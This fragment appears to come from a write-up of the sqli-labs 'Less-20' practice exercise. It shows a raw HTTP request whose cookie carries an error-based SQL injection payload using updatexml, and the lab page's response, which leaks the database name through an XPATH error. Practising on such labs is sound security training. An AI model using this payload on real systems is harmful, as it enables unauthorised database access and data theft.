 GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: uname=admin' and updatexml(0,concat(0x7e,database()),0) -- #
Upgrade-Insecure-Requests: 1
QLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.2.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(0,concat(0x7e,database()),0) -- # and expires:
Mon 02 Mar 2020 - 16:39:13
Issue with your mysql: XPATH syntax error: '~security'